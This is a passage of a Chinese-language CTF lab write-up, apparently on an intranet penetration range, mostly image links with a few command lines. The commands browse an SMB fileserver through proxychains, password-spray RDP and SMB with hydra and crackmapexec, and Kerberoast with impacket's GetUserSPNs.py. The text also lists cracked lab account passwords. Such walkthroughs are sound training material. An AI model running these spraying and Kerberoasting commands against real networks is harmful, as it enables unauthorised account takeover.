





题目的标签中有个SMB而在扫描记录中又有一个fileserver,连一下试试

1

| proxychains python3 smbclient.py 172.22.9.47

|





接着把上级目录下的文件下载一下。然后导入一下这个db数据库查看一下

一堆用户名









还有几个密码,喷洒下试试,两种方式

1

2

3

| proxychains4 hydra -L user.txt -P pass 172.22.9.26 rdp

proxychains4 crackmapexec smb 172.22.9.26 -u user -p pass -d xiaorang.lab

|





想着rdp一下发现都连不上去,看到flag02里有个提示spn的东西。



kerberoasting攻击

使用impacket脚本跑一下

1

| proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf

|





爆破下这两个hash

1

2

| zhangxia:MyPass2@@6

chenchen:@Passw0rd@

|

